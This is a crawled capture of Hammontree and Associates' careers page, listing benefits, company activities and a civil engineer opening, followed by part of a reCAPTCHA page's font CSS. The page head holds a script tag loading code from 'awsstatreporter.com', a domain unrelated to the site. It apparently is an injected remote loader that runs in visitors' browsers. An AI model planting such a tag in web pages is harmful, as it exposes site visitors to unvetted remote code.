

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hammontree-engineers.com/about/careers.html
body_size: 4588
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Careers - Hammontree and Associates</title>
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.hammontree-engineers.com/careers.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Careers - Hammontree and Associates">
<meta property="og:description" content="">
<meta property="og:image" content="https://www.hammontree-engineers.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="">
<meta property="og:url" content="https://www.hammontree-engineers.com/about/careers.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,200,200italic,300,300italic,400italic,600,700,600italic,900,700italic,900italic' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<!-- <script src="/js/modernizr-2.8.3.min.js"></script> -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72969724-1', 'auto');
  ga('send', 'pageview');

</script><script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style></head>
<body >
	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-235" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="header-top">
		<div class="row collapse">
			<div class="columns large-4">
				<div class="tagline">
					Engineers  -  Planners  -  Scientists  -  Surveyors
				</div>
			</div>
			<div class="columns large-8">
				<div class="phone-number"><strong>Ohio:</strong> <a href="tel:3304998817">330-499-8817 </a></div>
				<div class="phone-number"><strong>Pennsylvania:</strong> <a href="tel:7244684622">724-468-4622 </a></div>
				<div class="phone-number"><strong>Toll Free:</strong> <a href="tel:800-394-8817">800-394-8817</a></div>
			</div>
		</div>
	</div>
	<div class="row collapse">
		<div class="branding columns large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Hammontree and Associates"></a>
		</div>
		<div class="large-8 columns">
			<div class="contain-to-grid">
				<nav class="top-bar" data-topbar role="navigation" data-options="mobile_show_parent_link: false">
					<ul class="title-area">
						<li class="name"></li>
						<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
					</ul>
					<section class="top-bar-section">
						<ul class="center top">
							<li class=" np-1"><a href="https://www.hammontree-engineers.com/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.hammontree-engineers.com/about.html" >About Us</a>							<ul class="dropdown"><li class=" np-113"><a href="https://www.hammontree-engineers.com/about/projects.html" >Projects</a></li>														<li class=" np-279"><a href="https://www.hammontree-engineers.com/about/testimonials.html" >Testimonials</a></li>														<li class=" np-876"><a href="https://www.hammontree-engineers.com/about/pay-now.html" >Pay Now</a></li>							</ul></li><li class="has-dropdown  np-72"><a href="https://www.hammontree-engineers.com/services.html" >Services</a>							<ul class="dropdown"><li class=" np-82"><a href="https://www.hammontree-engineers.com/services/energy.html" >Energy</a></li>														<li class=" np-518"><a href="https://www.hammontree-engineers.com/services/drone-uav.html" >Drone UAV </a></li>														<li class=" np-84"><a href="https://www.hammontree-engineers.com/services/environmental.html" >Environmental</a></li>														<li class=" np-85"><a href="https://www.hammontree-engineers.com/services/municipal.html" >Municipal</a></li>														<li class=" np-86"><a href="https://www.hammontree-engineers.com/services/civil-site-development.html" >Civil Site Development</a></li>														<li class=" np-89"><a href="https://www.hammontree-engineers.com/services/surveying.html" >Surveying, Field Construction Monitoring Services and Map Displays</a></li>														<li class=" np-90"><a href="https://www.hammontree-engineers.com/services/transportation.html" >Transportation - Highway, Bridge, Bikeways, Trails, Airport and Rail</a></li>														<li class=" np-88"><a href="https://www.hammontree-engineers.com/services/landscape-architecture.html" >Landscape Architecture</a></li>							</ul></li><li class=" np-233"><a href="https://www.hammontree-engineers.com/survey-request.html" >Request a Survey </a></li><li class="has-dropdown  np-73"><a href="https://www.hammontree-engineers.com/blog2.html" >News</a>							<ul class="dropdown"><li class=" np-116"><a href="https://www.hammontree-engineers.com/blog2/news.html" >Newsletter</a></li>														<li class=" np-282"><a href="https://www.hammontree-engineers.com/blog2/helpful-links.html" >Blog</a></li>														<li class=" np-596"><a href="https://www.hammontree-engineers.com/blog2/e-newsletter.html" >E-Newsletter</a></li>							</ul></li><li class=" np-4"><a href="https://www.hammontree-engineers.com/contact-us.html" >Locations</a></li><li class="active np-235"><a href="https://www.hammontree-engineers.com/careers.html" >Careers</a></li>						</ul>
					</section>
				</nav>
			</div>
		</div>
	</div>
</header>
<section class="sub-banner">
	<div class="row">
		<div id="sub-banner-container" class="columns large-9">
			<div class="sub-page-header">
							</div>
		</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row collapse">
		<main class="content-main columns large-9">
			<div class="content-text">
				<h1>Careers</h1> <p><strong>Hammontree and Associates, Limited and Morris Knowles and Associates, Inc. (A Hammontree Company) employ full time and part time employees, and have an established cooperative education program. &nbsp;We offer high growth potential and a comprehensive benefits package including medical, dental, vision,&nbsp;401K, Employee Stock Ownership Plan, sick days, disability insurance and life insurance.&nbsp;</strong></p> <p>&nbsp;</p> <p>Hammontree hosts "Engineer for a Day" each year and is a major sponsor of "Engineer's Week" with the Canton Joint Economic Council (CJEC). Company activities during the year include: company picnics, baseball games, bowling outings, chili cook offs, ice cream socials, bicycle on canal corridor, marathon and walkathon fundraisers, pie week, cookie bake off and a gala Christmas party.&nbsp; &nbsp;</p> <p><img alt="Careers - Hammontree and Associates - Group_pic_compressed_for_web2" src="/cm/dpl/images/create/Group_pic_compressed_for_web2.JPG" style="width: 250px; height: 188px;"><img alt="Careers - Hammontree and Associates - Bowling_compressed_for_web" src="/cm/dpl/images/create/Bowling_compressed_for_web.JPG" style="width: 250px; height: 188px;"></p> <p>&nbsp;</p> <p>Hammontree also has a scholarship each year for engineering students at the University of Akron. We&nbsp;offer continuing education investments for staff, and cover all professional dues and associated professional meeting expenses.&nbsp;&nbsp;</p> <hr> <h2>To be considered for current or future opportunities, please send your resume&nbsp;to the following address:</h2> <p><strong>Hammontree &amp; Associates, Limited&nbsp;</strong><br> 5233 Stoneham Road&nbsp;<br> North Canton, Ohio 44720</p> <p><strong>or email resume to:&nbsp;</strong><a href="mailto:careers@hammontree-engineers.com">careers@hammontree-engineers.com</a></p> <p><em><span style="font-size: 12px;">All materials will be kept in strictest confidence. Hammontree and Associates, Limited and Morris Knowles and Associates, Inc. are equal opportunity employers.</span></em></p> <hr> <h2><u>Current and Future Positions</u></h2> <p><span style="font-size:16px;"><strong>We are not accepting applicants from recruiters for these positions at this time.</strong></span></p><p><br></p> <p font-size:="" style="color: rgb(51, 51, 51);" trebuchet=""><span style="font-size: 16px;"><b><span style="font-size: 18px;"><u>Experienced Civil Engineer&nbsp;with P.E. and licensed in Ohio for the&nbsp;North Canton, Ohio office&nbsp;</u></span></b></span></p> <p font-size:="" style="color: rgb(51, 51, 51);" trebuchet=""><span style="font-size: 16px;">Description: Experienced Civil&nbsp;Engineer&nbsp;with P.E.,&nbsp;<strong>licensed in Ohio, with&nbsp; experience in civil site design</strong>, &nbsp;AutoCAD,</span><span style="font-size: 16px;">&nbsp;and Microsoft Office programs.&nbsp;&nbsp;A team attitude and commitment to being a valuable member of our employee owned company is a must.&nbsp; Hybrid work schedule.</span></p> <p font-size:="" style="color: rgb(51, 51, 51);" trebuchet=""><span style="font-size: 16px;">Compensation: Based on experience and competency level</span></p> <p font-size:="" style="color: rgb(51, 51, 51);" trebuchet="">&nbsp;</p><hr> <p><strong>Hammontree and Associates, Limited, &nbsp;is a growing firm with career advancement and promotion opportunities. Hammontree &amp; Associates, Limited is an Equal Opportunity Employer and seeks out ambitious candidates to be leaders in their field of expertise. Hammontree is an ESOP company with projects principally in Ohio, Pennsylvania and West Virginia.</strong></p> 
			</div>
		</main>
		<aside class="content-sub columns large-3">
			<div class="content-sub-text form-container">
							</div>
			<div class="row">
							</div>
		</aside>
	</div>
</section>
<footer class="page-footer">
	<div class="row">
		<div class="large-3 medium-6 columns">
			<div class="footer-heading">
				Latest Industry News
			</div>
			<div class="latest-news">
				<section class="articles articles-list articles-group-id-36">
                <article class="article-id-78">
               
                             <h2 class="article-header">
									<a href="https://www.hammontree-engineers.com/blog2/hammontree-highlights-winter-2024_ae78.html" title="Hammontree Highlights Winter 2024">Hammontree Highlights Winter 2024</a>                </h2>
																												</article>
							              <article class="article-id-77">
               
                             <h2 class="article-header">
									<a href="https://www.hammontree-engineers.com/blog2/hammontree-highlights-summer-2023_ae77.html" title="Hammontree Highlights Summer 2023">Hammontree Highlights Summer 2023</a>                </h2>
																												</article>
							      </section>			</div>
		</div>
		<div class="large-3 medium-6 columns">
			<div class="footer-heading">
				Services
			</div>
			<ul class="small-block-grid-2 helpful-resources"> <li><a href="/services/civil-site-development.html">Site Development</a></li> <li><a href="/services/landscape-architecture.html">Landscape Architecture</a></li> <li><a href="/services/drone-uav.html">Drone UAV</a></li> <li><a href="/services/transportation.html">Transportation</a></li> <li><a href="/services/environmental.html">Environmental</a></li> <li><a href="/services/energy.html">Energy</a></li> <li><a href="/services/municipal.html">Municipal</a></li><li><a href="/services/surveying.html">Surveying, Field Construction Monitoring and Map Displays</a></li> </ul> <form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick"> <input name="hosted_button_id" type="hidden" value="8R7HJBRVL9DHN"> <input alt="PayPal - The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_paynowCC_LG.gif" type="image"> <img alt="Civil Engineering Services and Surveying - Ohio &amp; Pennsylvania - Hammontree &amp; Associates LTD - pixel" border="0" height="1" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1"></form>		</div>
		<div class="large-3 medium-6 columns">
			<div class="footer-heading">
				Hammontree Quick Links
			</div>
			<ul class="small-block-grid-2 who-we-are">
				<li class=" np-2"><a href="https://www.hammontree-engineers.com/about.html" >About Us</a>																																										</li><li class=" np-233"><a href="https://www.hammontree-engineers.com/survey-request.html" >Request a Survey </a></li><li class=" np-5"><a href="https://www.hammontree-engineers.com/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.hammontree-engineers.com/contact-us.html" >Locations</a></li><li class="active np-235"><a href="https://www.hammontree-engineers.com/careers.html" >Careers</a></li>			</ul>
			<div class="sister-site">
				<a href="http://www.morrisknowles.com/" target="_blank">Morris Knowles &amp; Associates, Inc.</a>
				<em>(A Hammontree Company)</em>
			</div>
		</div>
		<div class="large-3 medium-6 columns">
			<div class="footer-heading">
				<div class="phone">Connect With Us</div>
			</div>
			<span class="footer-highlight">Get the latest news delivered:</span>
			<div class="row collapse">
				<div class="small-10 columns">
					<input type="text" class="email-footer" placeholder="Enter your email address" />
				</div><div class="small-2 columns">
					<button class="form-button"><i class="material-icons">&#xE037;</i></button>
				</div>
			</div>
			<span class="footer-highlight">Follow us on: </span>

			<div class="social-links">
									<a href="https://www.facebook.com/pages/Hammontree-Associates-Limited-Civil-Engineers-and-Surveyors/133344433413249" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
													<a href="https://twitter.com/hammontreepeps" target="_blank" class="twitter"><i class="icon-twitter"></i></a>
													<a href="https://www.linkedin.com/company/hammontree-&-associates-limited" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
																											</div>
		</div>
	</div>
	<div class="copyright">
		<div class="row">
			<div class="footer-contact-info">
				<div class="footer-phone-info">
									</div>
				<div class="footer-address-info">
									</div>
			</div>
			<nav class="footer-links">
			</nav>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Hammontree and Associates. All Rights Reserved.
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
									</div>
				<div class="footer-disclaimer-links">
									</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="SEO Web Design">SEO Web Design</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuaGFtbW9udHJlZS1lbmdpbmVlcnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1xcr8eu54s73
body_size: 48728
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
